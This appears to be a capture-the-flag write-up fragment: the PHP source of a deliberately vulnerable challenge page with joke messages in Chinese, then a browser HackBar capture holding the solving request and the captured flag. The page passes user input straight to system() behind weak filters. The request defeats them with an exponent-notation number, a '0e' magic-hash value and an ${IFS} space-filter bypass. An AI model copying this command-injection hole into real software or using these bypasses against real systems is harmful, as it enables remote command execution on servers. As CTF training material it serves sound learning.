 if (isset($_GET['num'])){
$num = $_GET['num'];
if(intval($num) < 2020 && intval($num + 1) > 2021){
echo "我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.</br>";
}else{
die("金钱解决不了穷人的本质问题");
}
}else{
die("去非洲吧");
}
//level 2
if (isset($_GET['md5'])){
$md5=$_GET['md5'];
if ($md5==md5($md5))
echo "想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.</br>";
else
die("我赶紧喊来我的酒肉朋友, 他打了个电话, 把他一家安排到了非洲");
}else{
die("去非洲吧");
}
//get flag
if (isset($_GET['get_flag'])){
$get_flag = $_GET['get_flag'];
if(!strstr($get_flag," ")){
$get_flag = str_ireplace("cat", "wctf2020", $get_flag);
echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>";
system($get_flag);
}else{
die("快到非洲了");
}
}else{
die("去非洲吧");
}
?>
我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.
想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.
1 NSSCTF{003a616b-3568-42f3-ba06-193d6291be07}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:25531/fl4g.php
?num=2e4
&md5=0e215962017
&get_flag=nl${IFS}fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag
Use POST method
MODIFY HEADER